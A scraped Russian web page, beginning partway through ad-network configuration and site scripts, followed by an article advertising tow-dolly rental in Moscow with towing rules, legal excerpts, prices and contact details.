phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"0","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3986","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 15 сек-->\n<div id=\"adfox_164034678936168511\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034678936168511',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyi'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 336x280 15 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 336x280 15 сек-->\n<div id=\"adfox_164034687916913293\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034687916913293',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyj'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"15","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3987","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_1":{"id":1,"name":"&lt;!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек--&gt;","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Desktop] 160x600 слева 30 сек-->\n<div id=\"adfox_164034679934259895\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034679934259895',\n            params: {\n                pp: 'g',\n                ps: 'fkae',\n                p2: 'hkyk'\n            }\n        }, ['desktop', 'tablet'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"&lt;!--[avtoshkolak.ru] [Mobile] 240x400 30 сек--&gt;","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!--[avtoshkolak.ru] [Mobile] 240x400 30 сек-->\n<div id=\"adfox_164034688759014137\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 375321,\n            containerId: 'adfox_164034688759014137',\n            params: {\n                pp: 'i',\n                ps: 'fkae',\n                p2: 'hkyl'\n            }\n        }, ['tablet', 'phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"30","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"3988","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-widget=\"hOkb07zfAh5IuUXo\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"hOkb07zfAh5IuUXo\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 9305, count: 0});<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-07-31">31.07.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>136 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/obsluzhivanie/podkaty-pod-kolesa-avtomobilya.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2352" class="post-ratings"  data-nonce="a863f24110"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2352, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2352, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2352, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2352, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2352, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2352, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2352, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2352, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2352, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2352_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2352, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2352-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Подкаты под колеса автомобиля</h1><h2>Подкаты под колеса автомобиля</h2><p style="clear: both"><noscript><img decoding="async" src="http://avtopodkat.ru/img/services/7.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtopodkat.ru/img/services/7.png" /></p><p>Прицеп подкат, автоподкат, лафет, прицеп эвакуатор и подкатная тележка – разные названия подката авто прицепа для буксировки автомобиля методом частичной погрузки при помощи жесткой сценки.</p><p>Наши прицепы подкаты:<br />Все автоподкаты заводского производства (не разборные), состоят на учете в ГИБДД (г.Москва), сдаются в аренду прицепы подкаты в комплекте с грузовыми стяжками. Авто подкаты оборудованы механическими лебедками для удобства погрузки неисправных автомобилей. К прокату доступны 4 модификации подкатов с максимальной нагрузкой на ось 750кг для буксировки легковых автомобилей массой до 1.5 тонн:</p></li><li>Прицеп подкат погрузочной ширины 180см</li><li>Прицеп подкат погрузочной ширины 185см</li><li>Прицеп подкат погрузочной ширины 190см</li><li>Прицеп подкат погрузочной ширины 205см</p><p>Аренда подката с документами: Почему документы на подкат – это важно? <br />Когда Вы взяли авто подкат в аренду и следуете к месту нахождения Вашего неисправного автомобиля, то по проезжей части двигаетесь вы с прицепом (т.е. механическим транспортным средством) и в случае проверки сотрудниками ГИБДД должны предъявить документы на прицеп — СТС (назначение прицепа – не имеет значения).</p><p>Как буксировать автомобиль самостоятельно? <br />Необходимо иметь ВУ категории «В» (стаж более 2х лет), взять у нас в аренду прицеп автоподкат (по договору в комплекте с СТС), погрузить неисправный автомобиль на подкат (переднюю ось), разблокировать руль, зафиксировать колеса грузовыми стяжка (которые идут в комплекте), на неисправном авто включить аварийную сигнализацию и буксировать его на скорости до 50км/ч до места назначения.</p><p>Почему машина спрыгивает с прицепа подката?<br />Вы взяли в аренду прицеп автоподкат, погрузили автомобиль и начали движение, однако, при буксировании машина постоянно спрыгивает с автоподката. Причин для срывов может быть три:</p></li><li>проверьте как закреплен автомобиль (статичность — ход вперед и назад у передней погруженной оси должен отсутствовать)</li><li>проверьте разблокирован ли руль (в случае блокировки в повороте будет разрывать стяжки и стаскивать автомобиль с подката)</li><li>проверьте адекватность своего вождения — правила буксировки разработаны не только для наложения штрафов при фиксации нарушений</p><p><strong>. ВНИМАНИЕ.</strong> для перевозки на автоподкате заднеприводных автомобилей оборудованных АКПП требуется разъединение трансмиссии</p><script data-noptimize>fpm_start( "true" )</script> <p><b>ВАЖНО</b>: как Вас могут обмануть.</p><p>1. Прицеп автоподкат является транспортным средством. Все транспортные средства должны быть зарегистрированы соответствующим образом. <br /><b>Документы</b>.Если Вам предлагают взять в аренду разборный прицеп-подкат кустарного производства со словами &#8220;К месту буксировки вы везете прицеп разобранным в багажнике, затем собираете и грузите на него автомобиль, и прицеп превращается в &#8221; жесткую сцепку&#8221;, — поэтому документы на него не нужны&#8221;, — Вам необходимо понимать, что документы на транспортное стредство (буксирующий автомобиль, буксируемый автомобиль и прицеп) Вы должны предоставить инспектору ГИБДД в случае проверки. И, в соответствии с Законом, ТС без документов изымается. А далее, Вы остаетесь на дороге с задачей как-то организовать дальнейшую буксировку (т.е. экстренно найти другой прицеп-подкат либо вызвать эвакуатор), а еще — долгом перед собственником за &#8221; жесткую сцепку&#8221;.</p><p>2. <b>Страховка</b>. Вам предлагают в обязательном порядке оформить страховку на прицеп. <br /><b>Законодательство</b>. С правовой точки зрения, на дороге Вы являетесь физическим лицом, эксплуатирующим легковой прицеп. В соответствии с п.7 ст.4 ФЗ №40 &#8220;Об обязательном страховании гражданской ответственности владельцев транспортных средств&#8221;, отдельная страховка на легковой прицеп не требуется.</p><p>I. <strong>ПДД РФ</strong> (ред. от 13.02.2018г.). Извлечение:</p><p>1. Глава 20. Буксировка механических транспортных средств:</p><p>· 20.2. При буксировке путем частичной погрузки запрещается нахождение людей в кабине или кузове буксируемого транспортного средства, а также в кузове буксирующего.</p><p>· 20.2(1). При буксировке управление буксирующими транспортными средствами должно осуществляться водителями, имеющими право на управление транспортными средствами в течение 2 и более лет.</p><p>· 20.4. Допускается буксировка методом частичной погрузки транспортных средств, у которых не действует рулевое управление; транспортных средств с недействующей тормозной системой при их фактической массе менее половины фактической массы буксирующего транспортного средства.</p><p>Также обратите внимание:</p><p>2. Глава 7. Применение аварийной сигнализации и знака аварийной остановки: 7.1. Аварийная сигнализация должна быть включена при буксировке (на буксируемом механическом транспортном средстве).</p><p>3. Глава 10. Скорость движения: 10.4. Транспортным средствам, буксирующим механические транспортные средства, разрешается движение со скоростью не более 50 км/ч.</p><p>II. <strong>Федеральный закон от 10.12.1995 N 196-ФЗ &#8220;О безопасности дорожного движения&#8221; (ред. от 26.07.2017)</strong>: Статья 25. Основные положения, касающиеся допуска к управлению транспортными средствами. Извлечение:</p><p>категория &#8220;B&#8221; — автомобили категории &#8220;B&#8221;, сцепленные с прицепом, разрешенная максимальная масса которого превышает 750 килограммов, но не превышает массы автомобиля без нагрузки, при условии, что общая разрешенная максимальная масса такого состава транспортных средств не превышает 3500 килограммов.</p><p>Когда Вам может потребоваться аренда подката — прицепа-эвакуатора с частичной погрузкой:</p></li><li>самостоятельная эвакуация автомобиля с места ДТП</li><li>буксировка неисправного автомобиля (в том числе из мест, недоступных для традиционного эвакуатора: подземный паркинг, гараж и пр.)</li><li>буксировка автомобиля, снятого с регистрационного учета / перевозка утилизированного авто</li><li>буксировка автомобиля без страховки / буксировка без ОСАГО</li><li>перевозка спортивного автомобиля, не предназначенного для движения по дорогам общего пользования / перевозка багги</li><li>доставки автомобиля в ГИБДД для выполнения регистрационных действий или сверки агрегатов</li><li>и т.д.</p><h2>ЦЕНЫ И УСЛОВИЯ</h2><p>ПЕРВЫЕ СУТКИ — 1500РУБ</p><p>КАЖДЫЕ ПОСЛЕДУЮЩИЕ СУТКИ ПО 1000РУБ</p><p>ДЛЯ ЗАКЛЮЧЕНИЕ ДОГОВОРА АРЕНДЫ НЕОБХОДИМ ПАСПОРТ И ВОДИТЕЛЬСКОЕ УДОСТОВЕРЕНИЕ</p><p>ВНЕСЕНИЕ ЗАЛОГА — ДЛЯ ЖИТЕЛЕЙ МОСКВЫ И МО В РАЗМЕРЕ 10000РУБ, ДЛЯ ЖИТЕЛЕЙ ДРУГИХ РЕГИОНОВ И ГРАЖДАН СНГ — 30000РУБ.</p><p>ВОЗВРАТ ЗАЛОГА ПРОИЗВОДИТСЯ ПРИ СДАЧЕ ПРИЦЕПА ЗА ВЫЧЕТОМ СУММЫ АРЕНДЫ</p><h2>КОНТАКТЫ</h2><p>Обратите внимание, арендовать подкат в день обращения можно только при наличии прицепов свободных от брони. <br />Если Вы хотите гарантировано арендовать подкат на определенную дату либо на выходные, праздничные и предпраздничные дни — производите бронирование заблаговременно.</p><p>По вопросам <br />Покупки автоподката — т. 8 (917) 527-6016</p><h3>НАШ АДРЕС</h3><p>Россия, Москва <br />улица Зорге, 21 стр.3</p><h3>МЫ В СЕТИ</h3><h3>НАШИ ТЕЛЕФОНЫ</h3><p>ЕЖЕДНЕВНО, БЕЗ ПРАЗДНИКОВ И ВЫХОДНЫХ с 9 до 21!</p><p>8 ( 917 ) 527 6016 <br />8 ( 977 ) 877 1013</p><h2>АРЕНДА ПОДКАТА</h2><p style="clear: both"><noscript><img decoding="async" src="http://avtopodkat.ru/img/portfolio/cabin.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtopodkat.ru/img/portfolio/cabin.png" /></p><p>Предлагается к аренде автоподкат погрузочной ширины 205см <br />(масса подката без нагрузки 150кг)</p><p>В прокат лафет сдается на основании договора аренды. <br />Для заключения договора аренды автоприцепа Вам поребуется:</p></li><li>документ, удостоверяющий личность</li><li>документ на автомобиль, которым будет осуществляться буксировка</li><li>залог (для жителей Москвы и МО в сумме 10000руб, для жителей других регионов и стран СНГ — 30000руб)</p><p>В аренду подкатная тележка передается только после полной проверки технического состояния подката и его функциональной исправности (в т.ч. световых приборов и навесного оборудования) в Вашем присутствии.</p><p>Возврат подката из аренды осуществляется в чистом виде, также с проведением технического осмотра; подписывается акт приема-передачи.</p></li><li>оплата аренды подката — по прайсу</li><li>возврат залога</p><p><b>УДЕРЖАНИЯ и КОМПЕНСАЦИИ</b></p></li><li>при возврате из аренды прицепа в грязном виде — стоимость мойки</li><li>при повреждении автоподката; навесного, комплектационного и дополнительного оборудования — стоимость приведения в первоначальный вид</p><p><b>ОБРАТИТЕ ВНИМАНИЕ:</b><br />прицеп является механическим траспортным средством и в случае превышения скоростного режима в момент его буксировки может быть подвержен наложению штрафа на основании показаний камер фиксации. 